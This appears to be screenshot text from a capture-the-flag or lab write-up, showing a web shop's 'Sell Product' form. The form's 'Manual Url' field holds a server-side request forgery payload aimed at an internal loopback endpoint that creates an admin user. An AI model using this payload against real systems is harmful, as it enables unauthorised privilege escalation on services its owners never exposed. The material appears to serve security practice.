 Not secure 94.237.57.211:55782/product
Sell Product
Please input a link to the product archive in the 'Manual URL' field, including product information such as
images, user manuals, and related content. This will enable our moderators to verify the product thoroughly.
Product Information
Name
aaaa
Price
111
Description
bbbb
Manual Url
http://127.1:1337/api/addAdmin?username=a
Submit